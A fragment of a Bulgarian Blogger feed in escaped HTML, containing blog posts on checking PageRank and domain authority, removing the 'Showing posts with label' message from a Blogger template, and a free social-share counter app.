\/\u003E\u0026nbsp;\n\n\u003Cnoindex\u003E\u003Ccenter\u003E\u003Ca aria-pressed=\"true\" class=\"btn btn-secondary btn-lg active\" href=\" https:\/\/www.checkpagerank.net \" rel=\"nofollow\" role=\"button\"\u003EChek PageRank \u003C\/a\u003E\u003C\/center\u003E\u003C\/noindex\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nИзползвайте бутона, отворете сайта, въведете URL адреса на вашия уебсайт или блог и вижте резултатите.\nАко все още се съмнявате, поради несигурната стойност на PageRank, можете да проверите и авторитета на вашия домейн.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EТова\nе друг инструмент, чрез който ще добиете представа каква е оценката на \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 12pt; line-height: 106%; mso-ansi-language: EN-US;\"\u003EGoogle\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E за вашия сайт или блог.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nМоля, имайте предвид, че това също е груба оценка, но е най-доброто, което може да се направи. Защото Домейн Authority (DA)  все още е съмнителен фактор, тъй като някои от препратките ( входящите хипервръзки) могат да бъдат получени чрез спам.\nЗа да проверите резултатите за домейн Authority (DA) и Page Authority (PA) на сайт или блог можете да използвате бутона по-долу:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Cnoindex\u003E\u003Ccenter\u003E\u003Ca aria-pressed=\"true\" class=\"btn btn-secondary btn-lg active\" href=\"https:\/\/www.seoreviewtools.com\/website-authority-checker\/\" rel=\"nofollow\" role=\"button\"\u003E Chek Domain Authority \u003C\/a\u003E\u003C\/center\u003E\u003C\/noindex\u003E\n\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nТова е рецензия на темата за „\u003Ca href=\"https:\/\/www.blogzablogove.com\/2022\/10\/google-pagerank.html\"\u003EВсе още ли съществува Google PageRank\u003C\/a\u003E?“ от blogzablogove.com\nНадявам се, че ще ви е полезно.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/57945252312359911\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/10\/google-pagerank.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/57945252312359911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/57945252312359911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/10\/google-pagerank.html","title":"Все още ли съществува Google PageRank"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqa9gQfJr0N4fqa4EvK9CIwpC9OAP7r01tVRzUM7E3ziJ_HQjRp6OXIAA44PrjrTcDF-4REQOLq9RuVs8N0E3e5c-2Bfu-BoUVCGK9rJfjvfvwnBbTUnqckZFUsAzmJAmVXpdTlx2V1UJcZoKkAg70L0Iv3okUv5dUkaQc6E7cy1CKKcQlCH6sAl2\/s72-w320-h230-c\/PageRank-1%20.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-9127594317125753904"},"published":{"$t":"2022-02-21T09:58:00.007+02:00"},"updated":{"$t":"2022-10-03T15:51:02.869+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тема и Шаблон"}],"title":{"type":"text","$t":"Премахване на надписа Показване на публикации с етикет в Blogger "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"надписа \u0026quot;Показване на публикации с етикет...\u0026quot; в Blogger\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitJ3DzL2u-IzA9VPg6XNc3vkO-LG6qbt6kFEVXw_LAv7LWraNB-OlujeRGJ5e8fba5CTWGEqLOhPL3a4ba5Qlpt3UhBsNDuKFdNHfV8dKIJtaUbjDitpbANPQQbtxpYkDpSVzrV1MBRHY\/s1600\/labels3-1.jpg\" title=\"Премахване на надписа \u0026quot;Показване на публикации с етикет...\u0026quot; в Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003EПубликацията е редактирана през февруари, 2022.\u003C\/span\u003E\u003Cbr \/\u003E\nЗдравейте! Днес пак ще се опитаме да променим нещичко в нашата \u003Cb\u003Eтема\u003C\/b\u003E (шаблон). Често блогърите на Blogspot си инсталират меню, състоящо се от етикети. След като кликнете върху показания етикет ще отворите страницата със всички публикации, свързани с този етикет. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EВ горната част на страницата се появява надписът \"Показване на публикации с етикет...\", като има и допълнителна препратка към \"Покажи всички публикации\". Това съобщение не пречи и информира посетителите, че са на прав път. Но този надпис със сигурност не краси блога.\u003Cbr \/\u003E\nАз лично не го харесвам и допълнителната информация тук е твърде много. Но ако желаете да направите вашия блог уникален, може би искате да се премахне този надпис. Нека разгледаме как да го осъществите.\u003Cbr \/\u003E\nЗа да се премахне надписът \"Показване на публикации с етикет...\" е необходимо  от кода на \u003Cbr \/\u003E\nтемата да се премахнете онази част от него, която отговаря за появата на този надпис. Това ще  облекчи кода на вашата тема, ще я направи по-лесно зареждаща се. Но има и значителен минус.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%;\"\u003EС премахването на този код, заедно с него е много вероятно да се премахне и страницата за грешка 404, на която се попада при погрешно въведен\u0026nbsp; URL адрес. Това е възможно да се случи, предимно в стандартните шаблони на Blogger, ако в търсената от нас част се съдържа и кода за страницата 404. Ако това е така, съветвам ви да не предприемате нищо.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nАко все пак сте решени да се премахне надписа \"Показване на публикации с етикет...\" за Blogger, трябва да направите следното:\u003Cbr \/\u003E\nВлизате в админ панел ➔\u003Cb\u003EТема\u003C\/b\u003E ➔ редактиране на HTML кода и с комбинацията от клавишите \u003Cb\u003ECtrl + F\u003C\/b\u003E  отворете прозореца за търсене. Сложете в него това редче:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: blue; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='status-message'\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nили за нестандартните шаблони\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: blue; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:navMessage'\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nи натиснете Enter. Това действие ще ви отведе до кода:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:includаble id='status-message'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:if cоnd='dаta:navMessagе'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;div clаss='stаtus-msg-wrаp'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;data:nаvMessage\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;div clаss='stаtus-msg-hiddеn'\u0026gt;\u0026lt;dаta:nаvMessagе\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;div stylе='clеаr: bоth;'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;\/b:includablе\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПремахване онази част от него, която е маркирана в червено. След това запазете промените в кода на\u0026nbsp;\u003Cb\u003Eтемата\u003C\/b\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%;\"\u003EБъдете внимателни! Ако изтриете целия код, а не само онова, което е маркирано в червено, при запазването на темата ще сработи вградената в него функция за запазване целостта на темите на Blogspot и целия код ще е възстановен отново\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nТоест, нищо няма да сте постигнали. Надписът ще се появява пак.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EСлед като направите и запазите промените, кликнете някъде върху етикетите и се уверите, че надписът \"Показване на публикации с етикет...\" от \u003Cb\u003Eтемата\u003C\/b\u003E на Blogger отстранен.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПожелавам успех!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"full-stars\"\u003E\n    \u003Cdiv class=\"rating-group\"\u003E\n        \u003C!-- по умолчанию 0 --\u003E\n        \u003Cinput name=\"fst\" value=\"0\" type=\"radio\" disabled checked \/\u003E\n        \n        \u003C!-- рейтинг 1 --\u003E    \n        \u003Clabel for=\"fst-1\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-1\" value=\"1\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 2 --\u003E    \n        \u003Clabel for=\"fst-2\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-2\" value=\"2\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 3 --\u003E    \n        \u003Clabel for=\"fst-3\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-3\" value=\"3\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 4 --\u003E        \n        \u003Clabel for=\"fst-4\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-4\" value=\"4\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 5 --\u003E    \n        \u003Clabel for=\"fst-5\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-5\" value=\"5\" type=\"radio\" \/\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstyle\u003E\n.full-stars {\n    text-align: center;\n}\n.full-stars .rating-group {\n    display: inline-flex;\n}\n.full-stars input {\n    position: absolute;\n    left: -9999px;\n}\n.full-stars label {\n    margin: 0;\n    cursor: pointer;\n}\n.full-stars label svg {\n    margin: 2px;\n    height: 40px;\n    width: 40px;\n    fill: #337AB7;\n    transition: fill 0.3s;\n}\n.full-stars input:checked ~ label svg {\n    fill: #BFE2FF;\n}\n.full-stars .rating-group:hover label svg {\n    fill: #337AB7;\n}\n.full-stars .rating-group input:hover ~ label svg {\n    fill: #BFE2FF;\n}\n\u003C\/style\u003E\n\u003C\/center\u003E\n\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/9127594317125753904\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/06\/remove-the-inscription-showing-items-labeled-at-blogger-2022.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/9127594317125753904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/9127594317125753904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/06\/remove-the-inscription-showing-items-labeled-at-blogger-2022.html","title":"Премахване на надписа Показване на публикации с етикет в Blogger "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitJ3DzL2u-IzA9VPg6XNc3vkO-LG6qbt6kFEVXw_LAv7LWraNB-OlujeRGJ5e8fba5CTWGEqLOhPL3a4ba5Qlpt3UhBsNDuKFdNHfV8dKIJtaUbjDitpbANPQQbtxpYkDpSVzrV1MBRHY\/s72-c\/labels3-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8550463752371158766"},"published":{"$t":"2022-02-05T08:02:00.008+02:00"},"updated":{"$t":"2022-11-06T14:34:06.560+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Оптимизация"}],"title":{"type":"text","$t":"Social Counter. Приложение за безплатна проверка на социалните сигнали"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Social Counter\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1qVQ31UO-HM9OVvuyvVOOZ0KPl0-oFYzRWrxROIqDYI3oXdbsqpS94Hkapxyi6HUMPDJvJJgtAwZkRlKOKjUNgyr8CxFdLeHudyLKUVNgXE1xX8fDhIc6jWlCY0TMZHFSLhNjmxEHIetvMuLEt9s-67AADcaDh96mGE8rGOoR8xaytyt0Zk4CMXMb=s16000\" title=\"Social Counter\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003ESocial Counter е безплатно приложение за проверка на\nсоциални сигнали, които всъщност са броят на споделянията и отметки в\nсоциалните медии.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EОписание на приложението \u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u003C\/span\u003E Social Counter – Социален брояч – е безплатно\nприложение за отчитане на броя споделяния и отметки на един блог или сайт в\nсоциалните мрежи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Чрез това приложение получавате подробен отчет за\nтова колко пъти вашият блог, сайт или част от тяхното съдържание е било споделено\nв популярни социални мрежи като Facebook, Twitter, Linkedin.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Потребителите могат да запазят статистиката и така\nмогат да наблюдават развитието на своя проект чрез връзките му в социалните\nмедии.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;След като бутоните с отчетените резултати се\nзаредят, можете също да споделите връзката си във всички популярни социални мрежи\nот тази единствена страница\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКакво има в социалните споделяния? Наистина ли имате нужда\nот тях?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EКратка характеристика и ползата от\u0026nbsp; Social Counter\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Основното е: Социалните сигнали са задължителни за\nвсеки бизнес, марка или обществена личност. Те носят престиж, надеждност и\nрепутация на личността или проекта, без значение дали е блог или сайт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Увеличаване на аудиторията: Колкото повече\nхаресвания, споделяния, последователи има вашият блог или сайт, толкова по-голямо\nвнимание ще привлича. И съответно, ще има по-голяма аудитория.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Означава: Последователите и абонатите могат да се\nокажат многократни посетители или редовни клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp 